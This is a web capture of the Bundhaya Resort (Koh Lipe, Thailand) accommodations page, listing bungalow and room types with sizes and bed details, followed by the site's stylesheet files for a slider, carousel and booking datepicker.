                            <div class="col-xs-6">
                                <div class="images_facilities">
                                                                            <img src="https://bundhayaresort.com/bundhaya-resort/images/5013.jpg">

                                                                        </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-6">
                        <div class="images_facilities details_facilities">
                            <h2>Garden Deluxe Bungalow</h2>
                            <h5>Extra bed : 1 person</h5>
                            <div class="editable" page-id="444">
                                Room style : Garden deluxe bungalow (2 persons)
The room of Garden Deluxe Bungalow with 26 square meters and 10 square meters with private balcony with garden view.                            </div>
                            <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/garden-deluxe-bungalow">
                                <button class="btn_readmore">
                                    Read More                                    <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/next.png">
                                </button>
                            </a>


                        </div>
                    </div>
                </div>

                                <div class="item">
                    <div class="col-xs-6">
                        <div class="row_imagesfacilities">
                            <div class="col-xs-6">
                                <div class="images_facilities">
                                                                            <img src="https://bundhayaresort.com/bundhaya-resort/images/4883.jpg">

                                                                        </div>
                            </div>
                            <div class="col-xs-6">
                                <div class="images_facilities">
                                                                            <img src="https://bundhayaresort.com/bundhaya-resort/images/4885.jpg">

                                                                        </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-6">
                        <div class="images_facilities details_facilities">
                            <h2>Garden Triple Bungalow</h2>
                            <h5>Extra bed : non</h5>
                            <div class="editable" page-id="636">
                                Room style : Garden triple bungalow (3 persons)
The room of Garden triple bungalow with 26 square meters and 10 square meters with private balcony with garden view.                            </div>
                            <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/garden-triple-bungalow">
                                <button class="btn_readmore">
                                    Read More                                    <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/next.png">
                                </button>
                            </a>


                        </div>
                    </div>
                </div>

                                <div class="item">
                    <div class="col-xs-6">
                        <div class="row_imagesfacilities">
                            <div class="col-xs-6">
                                <div class="images_facilities">
                                                                            <img src="https://bundhayaresort.com/bundhaya-resort/images/4890.jpg">

                                                                        </div>
                            </div>
                            <div class="col-xs-6">
                                <div class="images_facilities">
                                                                            <img src="https://bundhayaresort.com/bundhaya-resort/images/4893.jpg">

                                                                        </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-6">
                        <div class="images_facilities details_facilities">
                            <h2>Deluxe Bungalow</h2>
                            <h5>Extra bed : 1 person</h5>
                            <div class="editable" page-id="637">
                                Room style : Deluxe bungalow (2 persons)
The room Deluxe Bungalow with 20 square meters and 7 square meters with private balcony .                            </div>
                            <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/deluxe-bungalow">
                                <button class="btn_readmore">
                                    Read More                                    <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/next.png">
                                </button>
                            </a>


                        </div>
                    </div>
                </div>

                                <div class="item">
                    <div class="col-xs-6">
                        <div class="row_imagesfacilities">
                            <div class="col-xs-6">
                                <div class="images_facilities">
                                                                            <img src="https://bundhayaresort.com/bundhaya-resort/images/4900.jpg">

                                                                        </div>
                            </div>
                            <div class="col-xs-6">
                                <div class="images_facilities">
                                                                            <img src="https://bundhayaresort.com/bundhaya-resort/images/4903.jpg">

                                                                        </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-6">
                        <div class="images_facilities details_facilities">
                            <h2>Deluxe Room</h2>
                            <h5>Extra bed : 1 person</h5>
                            <div class="editable" page-id="638">
                                Room style : Deluxe room (2 person)
Air-condition room, Refrigerator and minibar, Hot shower, TV, Hair dryer                            </div>
                            <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/deluxe-room">
                                <button class="btn_readmore">
                                    Read More                                    <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/next.png">
                                </button>
                            </a>


                        </div>
                    </div>
                </div>

                                <div class="item">
                    <div class="col-xs-6">
                        <div class="row_imagesfacilities">
                            <div class="col-xs-6">
                                <div class="images_facilities">
                                                                            <img src="https://bundhayaresort.com/bundhaya-resort/images/4913.jpg">

                                                                        </div>
                            </div>
                            <div class="col-xs-6">
                                <div class="images_facilities">
                                                                            <img src="https://bundhayaresort.com/bundhaya-resort/images/4915.jpg">

                                                                        </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-6">
                        <div class="images_facilities details_facilities">
                            <h2>Superior Bungalow</h2>
                            <h5>Extra bed : non</h5>
                            <div class="editable" page-id="748">
                                Room style : Superior bungalow (2 persons)
The room Superior&nbsp;Bungalow with 16 square meters and 7 square meters with private balcony.                            </div>
                            <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/superior-bungalow">
                                <button class="btn_readmore">
                                    Read More                                    <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/next.png">
                                </button>
                            </a>


                        </div>
                    </div>
                </div>

                                <div class="item">
                    <div class="col-xs-6">
                        <div class="row_imagesfacilities">
                            <div class="col-xs-6">
                                <div class="images_facilities">
                                                                            <img src="https://bundhayaresort.com/bundhaya-resort/images/4925.jpg">

                                                                        </div>
                            </div>
                            <div class="col-xs-6">
                                <div class="images_facilities">
                                                                            <img src="https://bundhayaresort.com/bundhaya-resort/images/4922.jpg">

                                                                        </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-6">
                        <div class="images_facilities details_facilities">
                            <h2>Villa Family Bungalow</h2>
                            <h5>Extra bed : 2 persons</h5>
                            <div class="editable" page-id="749">
                                Room style : Villa Family Bungalow (4 persons)
The room of Villa Family Bungalow was originally the front of the room with 2 connection bungalow and have sharing terrace 16 square meters.                            </div>
                            <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/villa-family-bungalow">
                                <button class="btn_readmore">
                                    Read More                                    <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/next.png">
                                </button>
                            </a>


                        </div>
                    </div>
                </div>

                                <div class="item">
                    <div class="col-xs-6">
                        <div class="row_imagesfacilities">
                            <div class="col-xs-6">
                                <div class="images_facilities">
                                                                            <img src="https://bundhayaresort.com/bundhaya-resort/images/4933.jpg">

                                                                        </div>
                            </div>
                            <div class="col-xs-6">
                                <div class="images_facilities">
                                                                            <img src="https://bundhayaresort.com/bundhaya-resort/images/4932.jpg">

                                                                        </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-6">
                        <div class="images_facilities details_facilities">
                            <h2>Garden Family Bungalow</h2>
                            <h5>Extra bed : 2 persons</h5>
                            <div class="editable" page-id="750">
                                Room style : Garden family bungalow (4 persons)
The room of Garden Family Bungalow was 2 connection bungalow and have sharing terrace 16 square meters .                            </div>
                            <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/garden-family-bungalow">
                                <button class="btn_readmore">
                                    Read More                                    <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/next.png">
                                </button>
                            </a>


                        </div>
                    </div>
                </div>

                                <div class="item">
                    <div class="col-xs-6">
                        <div class="row_imagesfacilities">
                            <div class="col-xs-6">
                                <div class="images_facilities">
                                                                            <img src="https://bundhayaresort.com/bundhaya-resort/images/4939.jpg">

                                                                        </div>
                            </div>
                            <div class="col-xs-6">
                                <div class="images_facilities">
                                                                            <img src="https://bundhayaresort.com/bundhaya-resort/images/4941.jpg">

                                                                        </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-6">
                        <div class="images_facilities details_facilities">
                            <h2>Family Bungalow</h2>
                            <h5>Can't add extra bed</h5>
                            <div class="editable" page-id="751">
                                Room style : Family bungalow (4 persons)
The room Family Bungalow with 22 square meters and 7 square meters with private balcony.                            </div>
                            <a href="https://bundhayaresort.com/bundhaya-resort/accomodations/family-bungalow">
                                <button class="btn_readmore">
                                    Read More                                    <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/next.png">
                                </button>
                            </a>


                        </div>
                    </div>
                </div>

                
        </div>
    </div>
</div><div class="section_iconfacilities">
    <div class="container">
        <div class="box_iconfacilities">
            <div class="col-xs-5">
                <h2>
                    Hotel Facilities                </h2>
                <h4>
                    Bundhaya Resort                </h4>
            </div>

            <div class="col-xs-7">
                <div class="owl-carousel owl-theme slide_iconfacilities">
                            <div class="item">
                        <img src="https://bundhayaresort.com/bundhaya-resort/images/4859">
                        <p>
                            Reception service                        </p>
                    </div>
                                        <div class="item">
                        <img src="https://bundhayaresort.com/bundhaya-resort/images/4858">
                        <p>
                            Internet service                        </p>
                    </div>
                                        <div class="item">
                        <img src="https://bundhayaresort.com/bundhaya-resort/images/4860">
                        <p>
                            Cleaning Service                        </p>
                    </div>
                                        <div class="item">
                        <img src="https://bundhayaresort.com/bundhaya-resort/images/4861">
                        <p>
                            Convenience Store                        </p>
                    </div>
                                        <div class="item">
                        <img src="https://bundhayaresort.com/bundhaya-resort/images/4862">
                        <p>
                            Entertainment                        </p>
                    </div>
                                        <div class="item">
                        <img src="https://bundhayaresort.com/bundhaya-resort/images/4863">
                        <p>
                            No pets allowed                        </p>
                    </div>
                        </div>


            </div>
        </div>
    </div>
</div>

<div class="section_footer">
    <div class="container">
        <div class="row_footer">
            <div class="col-xs-6">
                <h2>
                    Bundhaya Resort                </h2>
                <p>
                    147 Moo.7 Tambon Koh Sarai district Muang, Satun 91000 Thailand                </p>

                <div class="contact_footer">
                    <p>
                        Tel: <a href="tel: +66 84-722-6699"> +66 84-722-6699</a>, <a href="tel:+66 89-451-4599">+66 89-451-4599</a>
                        <br>
                        Email: <a href="/cdn-cgi/l/email-protection#83eaede5ecc3e1f6ede7ebe2fae2f1e6f0ecf1f7ade0ecee"><span class="__cf_email__" data-cfemail="543d3a323b1436213a303c352d352631273b26207a373b39">[email&#160;protected]</span></a>,  <a href="/cdn-cgi/l/email-protection#1567706670676374617c7a7b5577607b717d746c746770667a67613b767a78"><span class="__cf_email__" data-cfemail="5527302630272334213c3a3b1537203b313d342c342730263a27217b363a38">[email&#160;protected]</span></a>
                    </p>
                </div>
                <div class="secial_media">
                                                <a href="https://www.facebook.com/bundhayaresort/" target="_blank">
                                <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/socialmedia/facebook.png">
                            </a>
                                                        <a href="https://www.youtube.com/watch?v=mBsOeWaUo6g" target="_blank">
                                <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/socialmedia/youtube.png">
                            </a>
                                                        <a href="https://twitter.com/bundhaya_resort" target="_blank">
                                <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/socialmedia/twitter.png">
                            </a>
                                                        <a href="https://www.instagram.com/explore/locations/216425082/bundhaya-resort-koh-lipe/" target="_blank">
                                <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/socialmedia/instagram.png">
                            </a>
                                                        <a href="https://www.tripadvisor.com/Hotel_Review-g1024140-d1389208-Reviews-Bundhaya_Resort-Ko_Lipe_Satun_Province.html" target="_blank">
                                <img src="https://bundhayaresort.com/bundhaya-resort/asset_theme/images/icon/socialmedia/tripadvisor.png">
                            </a>
                                            </div>
            </div>
            <div class="col-xs-6">
                <div class="sitemap_left">
                    <ul>
                        <li>
                            <a href="https://bundhayaresort.com/bundhaya-resort/">
                                Home                            </a>
                        </li>
                        <li>
                            <a href="https://bundhayaresort.com/bundhaya-resort/accomodations">
                                Accommodations                            </a>
                        </li>
                        <li>
                            <a href="https://bundhayaresort.com/bundhaya-resort/offers">
                                Offers                            </a>
                        </li>

                        <li>
                            <a href="https://bundhayaresort.com/bundhaya-resort/facilities">
                                Facilities                            </a>
                        </li>
                        <li>
                            <a href="https://bundhayaresort.com/bundhaya-resort/gallery">
                                Gallery                            </a>
                        </li>
                    </ul>
                </div>
                <div class="sitemap_right">
                    <ul>

                        <li>
                            <a href="https://bundhayaresort.com/bundhaya-resort/restaurant">
                                Restaurant                            </a>
                        </li>
                        <li>
                            <a href="https://bundhayaresort.com/bundhaya-resort/location">
                                Location                            </a>
                        </li>
                        <li>
                            <a href="https://bundhayaresort.com/bundhaya-resort/contactus">
                                Contact Us                            </a>
                        </li>
                        <li>
                            <a href="https://bundhayaresort.com/bundhaya-resort/site_map">
                                Site Map                            </a>
                        </li>
                    </ul>
                </div>
                <div class="clearfix"></div>
                <hr>
                <div class="copyright">
                    <p>
                        <i class="fa fa-copyright" aria-hidden="true"></i> Bundhaya Resort 2025  All Rights Reserved, Hotel CMS Website Design | Hotel Booking Engine by
                        <a href="https://www.hoteliers.guru/" target="_blank">Hoteliers.Guru</a>
                    </p>
                </div>
            </div>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    AOS.init({
        easing: 'ease-in-out-sine'
    });
</script>
<link rel="stylesheet" href="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/cookieconsent-master/css/cookieconsent.css" media="print" onload="this.media='all'">
<script defer src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/cookieconsent-master/js/cookieconsent.js"></script>
<script defer src="https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/cookieconsent-master/js/cookieconsent-init.js?v=0.3"></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b39fb38e3d0e4129a59e1038f12c03a3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/maximage/css/jquery.maximage.min.css?v=0.1
body_size: 299
content:
.mc-hide-scrolls {
    overflow: hidden;
}

div.mc-image {
    -webkit-transition: opacity 1s ease-in-out;
    -moz-transition: opacity 1s ease-in-out;
    -o-transition: opacity 1s ease-in-out;
    transition: opacity 1s ease-in-out;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-animation: slide 7s linear;
    -webkit-animation-play-state: play;
    animation: slide 7s linear;
    animation-play-state: play;
    -ms-transform: scale(1.05, 1.05);
    -webkit-transform: scale(1.05, 1.05);
    transform: scale(1.05, 1.05);
    z-index: 0 !important;
    height: 100% !important;
}

.mc-old-browser .mc-image {
    overflow: hidden;
}

#maximage {
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 90vh !important;
    background: #000;
}
#maximage_error {
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 60vh !important;
    background: #000;
}

.header-overlay #arrow_left, .header-overlay #arrow_right {
    height: 58px;
    width: 132px;
    position: absolute;
    bottom: 0;
    top: 2%;
    margin: auto;
    z-index: 2;
    opacity: 0.7;
    transition: all 0.5s;
    cursor: pointer;
}

.header-overlay #arrow_left {
    left: -60px;
}

.header-overlay #arrow_right {
    right: -140px;
}

.header-overlay:hover #arrow_left {
    left: 0;
}

.header-overlay:hover #arrow_right {
    right: -70px;
}

.header-overlay #arrow_left:hover, .header-overlay #arrow_right:hover {
    opacity: 1;
}

.header-overlay #arrow_left:active, .header-overlay #arrow_right:active {
    bottom: -1px;
}

#cycle-nav {
    position: absolute;
    z-index: 1;
    left: 0;
    right: 0;
    bottom: 50px;
    margin: auto;
    text-align: center;
    padding: 0 25px;
}

#cycle-nav ul {
    list-style-type: none;
    padding: 0;
    margin: auto;
    display: inline-block;
}

/*#cycle-nav ul li {*/
/*display: inline-block;*/
/*width: 33.3333%;*/
/*height: 20px;*/
/*border-radius: 100%;*/
/*padding: 0 10px;*/
/*}*/

/*#cycle-nav ul li a {*/
/*    position: relative;*/
/*    float: left;*/
/*    height: 10px;*/
/*    margin: 0 5px;*/
/*    width: 10px;*/
/*    border-radius: 50%;*/
/*    transition: all 0.5s;*/
/*    background: none;*/
/*    border: 1px solid #ff8c00;*/
/*}*/

#cycle-nav li{
    float: left;
    text-align: center;
    background: none;
    border: 1px solid #ff8c00;
    border-radius: 50%;
    margin: 0 5px;
    height: 10px;
    width: 10px;
    cursor: pointer;
    transition: all 0.5s;
}
#cycle-nav li.activeSlide, #cycle-nav li:hover{
    background-color: #ff8c00;
}

--- FILE ---
content_type: text/css
request_url: https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/owl_carousel/css/owl.carousel.min.css?v=0.1
body_size: 644
content:
.owl-carousel3, .owl-carousel3 .owl-item{-webkit-tap-highlight-color: transparent; position: relative}.owl-carousel3{display: none; z-index: 1}.owl-carousel3 .owl-stage{position: relative; -ms-touch-action: pan-Y; -moz-backface-visibility: hidden}.owl-carousel3 .owl-stage:after{content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0}.owl-carousel3 .owl-stage-outer{position: relative; overflow: hidden; -webkit-transform: translate3d(0, 0, 0)}.owl-carousel3 .owl-item, .owl-carousel3 .owl-wrapper{-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0)}.owl-carousel3 .owl-item{min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-touch-callout: none}.no-js .owl-carousel3, .owl-carousel3.owl-loaded{display: block}.owl-carousel3 .owl-dot, .owl-carousel3 .owl-nav .owl-next, .owl-carousel3 .owl-nav .owl-prev{cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none}.owl-carousel3.owl-loading{opacity: 0; display: block}.owl-carousel3.owl-hidden{opacity: 0}.owl-carousel3.owl-refresh .owl-item{visibility: hidden}.owl-carousel3.owl-drag .owl-item{-webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none}.owl-carousel3.owl-grab{cursor: move; cursor: grab}.owl-carousel3.owl-rtl{direction: rtl}.owl-carousel3.owl-rtl .owl-item{float: right}.owl-carousel3 .animated{animation-duration: 1s; animation-fill-mode: both}.owl-carousel3 .owl-animated-in{z-index: 0}.owl-carousel3 .owl-animated-out{z-index: 1}.owl-carousel3 .fadeOut{animation-name: fadeOut}@keyframes fadeOut{0%{opacity: 1}100%{opacity: 0}}.owl-height{transition: height .5s ease-in-out}.owl-carousel3 .owl-item .owl-lazy{opacity: 0; transition: opacity .4s ease}.owl-carousel3 .owl-item img.owl-lazy{transform-style: preserve-3d}.owl-carousel3 .owl-video-wrapper{position: relative; height: 100%; background: #000}.owl-carousel3 .owl-video-play-icon{position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url(owl.video.play.png) no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition: transform .1s ease}.owl-carousel3 .owl-video-play-icon:hover{-ms-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3)}.owl-carousel3 .owl-video-playing .owl-video-play-icon, .owl-carousel3 .owl-video-playing .owl-video-tn{display: none}.owl-carousel3 .owl-video-tn{opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity .4s ease}.owl-carousel3 .owl-video-frame{position: relative; z-index: 1; height: 100%; width: 100%}/*==================================*/.owl-carousel2, .owl-carousel2 .owl-item{-webkit-tap-highlight-color: transparent; position: relative}.owl-carousel2{display: none; width: 100%; z-index: 1}.owl-carousel2 .owl-stage{position: relative; -ms-touch-action: pan-Y; -moz-backface-visibility: hidden}.owl-carousel2 .owl-stage:after{content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0}.owl-carousel2 .owl-stage-outer{position: relative; overflow: hidden; -webkit-transform: translate3d(0, 0, 0)}.owl-carousel2 .owl-item, .owl-carousel2 .owl-wrapper{-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0)}.owl-carousel2 .owl-item{min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-touch-callout: none}.no-js .owl-carousel2, .owl-carousel2.owl-loaded{display: block}.owl-carousel2 .owl-dot, .owl-carousel2 .owl-nav .owl-next, .owl-carousel2 .owl-nav .owl-prev{cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none}.owl-carousel2.owl-loading{opacity: 0; display: block}.owl-carousel2.owl-hidden{opacity: 0}.owl-carousel2.owl-refresh .owl-item{visibility: hidden}.owl-carousel2.owl-drag .owl-item{-webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none}.owl-carousel2.owl-grab{cursor: move; cursor: grab}.owl-carousel2.owl-rtl{direction: rtl}.owl-carousel2.owl-rtl .owl-item{float: right}.owl-carousel2 .animated{animation-duration: 1s; animation-fill-mode: both}.owl-carousel2 .owl-animated-in{z-index: 0}.owl-carousel2 .owl-animated-out{z-index: 1}.owl-carousel2 .fadeOut{animation-name: fadeOut}@keyframes fadeOut{0%{opacity: 1}100%{opacity: 0}}.owl-height{transition: height .5s ease-in-out}.owl-carousel2 .owl-item .owl-lazy{opacity: 0; transition: opacity .4s ease}.owl-carousel2 .owl-item img.owl-lazy{transform-style: preserve-3d}.owl-carousel2 .owl-video-wrapper{position: relative; height: 100%; background: #000}.owl-carousel2 .owl-video-play-icon{position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url(owl.video.play.png) no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition: transform .1s ease}.owl-carousel2 .owl-video-play-icon:hover{-ms-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3)}.owl-carousel2 .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn{display: none}.owl-carousel2 .owl-video-tn{opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity .4s ease}.owl-carousel2 .owl-video-frame{position: relative; z-index: 1; height: 100%; width: 100%}/*==========================================================*/.owl-carousel, .owl-carousel .owl-item{-webkit-tap-highlight-color: transparent; position: relative}.owl-carousel{display: none; width: 100%; z-index: 1}.owl-carousel .owl-stage{position: relative; -ms-touch-action: pan-Y; -moz-backface-visibility: hidden}.owl-carousel .owl-stage:after{content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0}.owl-carousel .owl-stage-outer{position: relative; overflow: hidden; -webkit-transform: translate3d(0, 0, 0)}.owl-carousel .owl-item, .owl-carousel .owl-wrapper{-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0)}.owl-carousel .owl-item{min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-touch-callout: none}.no-js .owl-carousel, .owl-carousel.owl-loaded{display: block}.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev{cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none}.owl-carousel.owl-loading{opacity: 0; display: block}.owl-carousel.owl-hidden{opacity: 0}.owl-carousel.owl-refresh .owl-item{visibility: hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none}.owl-carousel.owl-grab{cursor: move; cursor: grab}.owl-carousel.owl-rtl{direction: rtl}.owl-carousel.owl-rtl .owl-item{float: right}.owl-carousel .animated{animation-duration: 1s; animation-fill-mode: both}.owl-carousel .owl-animated-in{z-index: 0}.owl-carousel .owl-animated-out{z-index: 1}.owl-carousel .fadeOut{animation-name: fadeOut}@keyframes fadeOut{0%{opacity: 1}100%{opacity: 0}}.owl-height{transition: height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity: 0; transition: opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style: preserve-3d}.owl-carousel .owl-video-wrapper{position: relative; height: 100%; background: #000}.owl-carousel .owl-video-play-icon{position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url(owl.video.play.png) no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition: transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn{display: none}.owl-carousel .owl-video-tn{opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity .4s ease}.owl-carousel .owl-video-frame{position: relative; z-index: 1; height: 100%; width: 100%}

--- FILE ---
content_type: text/css
request_url: https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/ibe_2020/css/t-datepicker.min.css?v=0.1
body_size: 1001
content:
.t-check-in, .t-check-out, .t-datepicker {
    display: inline-block;
    position: relative;
    float: left
}
.t-table-condensed .check_in,.t-table-condensed .check_out{
    background-color: #caa26b;
    color: #ffffff;
}
/*.t-datepicker {*/
    /*clear: both;*/
    /*width: 100%;*/
    /*font-size: 14px;*/
    /*line-height: 1.4em;*/
    /*max-width: inherit;*/
/*}*/

.t-check-in, .t-check-out {
    border-width: 1px;
    border-style: solid;
    width: 50%;
    box-sizing: border-box
}

.t-check-in .t-date-info-title, .t-check-out .t-date-info-title {
    position: absolute;
    top: 12px;
    left: 33px;
    display: block;
    font-weight: 400;
    font-size: 14px;
    cursor: pointer
}

.t-check-in .fa, .t-check-out .fa {
    top: -1px;
    position: relative
}

.t-check-in {
    border-right-width: 1px;
    border-radius: 4px 0 0 4px
}

.t-picker-only {
    border-radius: 4px;
    width: 100%
}

.t-check-out {
    border-left-width: 0;
    border-radius: 0 4px 4px 0
}

.t-check-out .t-datepicker-day {
    left: -100%
}

.t-arrow-top {
    top: 32px;
    z-index: 9999
}

.t-arrow-top, .t-arrow-top::after {
    border-width: 10px;
    border-style: solid;
    border-color: transparent transparent #fff;
    display: inline-block;
    position: absolute
}

.t-arrow-top::after {
    bottom: -6px;
    left: -10px;
    content: '';
    border-width: 10px;
    border-bottom-color: #fff
}

.t-dates {
    /*padding: 10px 15px;*/
    height: 24px;
    box-sizing: border-box;
    z-index: 99999999;
    position: relative;
}

.t-datepicker-day {
    border-width: 1px;
    border-style: solid;
    /*bottom: 80px!important;*/
    overflow: hidden;
    position: absolute;
    z-index: 9998;
    padding: 10px 0;
    border-radius: 0;
    box-shadow: 0 7px 15px rgba(0, 0, 0, .25);
    font-weight: 300;
}

.t-table-wrap {
    width: 100%;
    padding: 0 10px;
    font-size: inherit;
    display: inline-block;
    vertical-align: top
}

.t-datepicker-days {
    width: 650px
}

.t-datepicker-days .t-table-wrap {
    padding: 0;
    width: 47%;
    margin-left: 2%
}

@media (max-width: 480px) {
    .t-datepicker-days {
        width: 300px
    }

    .t-datepicker-days .t-table-wrap {
        margin-left: 0;
        width: 100%;
        padding: 0 10px
    }
}

@media (max-width: 320px) {
    .t-datepicker-days {
        width: 290px
    }

    .t-datepicker-days .t-table-wrap {
        padding: 0 5px
    }
}

.t-table-condensed {
    width: 100%;
    border-spacing: 0;
    border-collapse: collapse;
    vertical-align: top;
    user-select: none;
}

.t-next, .t-prev, .t-table-condensed td, .t-table-condensed th {
    text-align: center;
    padding: 10px
}

.t-date-title {
    clear: both;
    width: 100%;
    text-align: center;
    display: inline-block;
    margin: 0;
    padding: 15px 0 10px
}

.t-day, .t-disabled, .t-end, .t-range, .t-start {
    border-width: 2px;
    border-style: solid
}

.t-arrow {
    border: none
}

.t-hover-day::after, .t-special-day:before {
    content: '';
    border-style: solid
}

.t-arrow, .t-dates, .t-day, .t-end, .t-end-limit, .t-range, .t-start {
    cursor: pointer
}

.t-special-day {
    position: relative
}

.t-special-day:before {
    height: 3px;
    width: 3px;
    top: 0;
    right: 0;
    position: absolute;
    display: block;
    border-width: 3px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}

.t-hover-day {
    position: relative
}

.t-hover-day-content {
    top: -30px;
    width: 70px;
    right: calc(50% - 35px);
    position: absolute;
    font-size: 12px;
    font-weight: 700;
    padding: 3px 5px;
    border-radius: 4px;
    z-index: 9999;
    color: #ffffff;
}

.t-hover-day::after {
    position: absolute;
    top: -8px;
    right: calc(50% - 7px);
    border-width: 7px;

}

.t-today .t-hover-day-content {
    z-index: 9998;
    color: #ffffff;
}

.t-check-in .t-end-limit, .t-disabled {
    opacity: .25;
    cursor: auto
}



/*
t-datepicker-blue.css
*/



.t-check-in, .t-check-out {
    border-color: #ededed;
    border: none;
}

.t-check-in {
    border-right-color: #e8e8e8
}

.t-date-title {
    color: #e91e63
}

.t-special-day:before {
    border-color: #e91e63 #e91e63 transparent transparent
}

.t-datepicker-day {
    border-color: #ededed;
    background: #fff;
    color: #353535;
}

.t-day, .t-disabled, .t-end, .t-range, .t-start {
    background: #fafafa;
    border-color: #fff
}

.t-disabled {
    background: 0 0
}

.t-highlighted {
    color: #caa26b
}

.t-highlighted.t-disabled {
    background: #fafafa
}

.t-end, .t-end-limit, .t-start {
    color: #fff;
    background: #11b3f1
}

.t-range, .t-range-limit {
    color: #caa26b;
}

.t-range {
    background: #caa26b21;
}

.t-range-limit {
    background: #caa26b21
}

.t-range-limit.t-end, .t-range-limit.t-start {
    color: #fff;
    background: #89d9f8
}

.t-check-in .t-end, .t-check-out .t-start, .t-check-out tr ~ .t-end {
    color: #fff;
    background: #11b3f1
}

